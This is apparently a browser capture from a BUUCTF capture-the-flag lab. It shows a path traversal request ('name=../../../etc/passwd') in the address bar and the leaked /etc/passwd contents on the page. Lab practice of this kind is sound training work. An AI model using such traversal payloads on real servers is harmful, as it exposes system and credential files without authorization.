 不安全 | aedc1126-613d-4db4-8ddf-19a2b9c89050.node5.buuoj.cn:81/article?name=../../../etc/passwd
上网认证 ChatGPT ctf.show BUUCTF在线评测 Hello CTF Hackergame 2024 NewStar CTF 2024 ctf 工作 量子 本科 外文电子资源-沈阳... 您的项目 - Overleaf,... 登录 - 文献虫 学术搜索：站在巨...
Article Content:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin messagebus:x:101:101::/nonexistent:/usr/sbin/nologin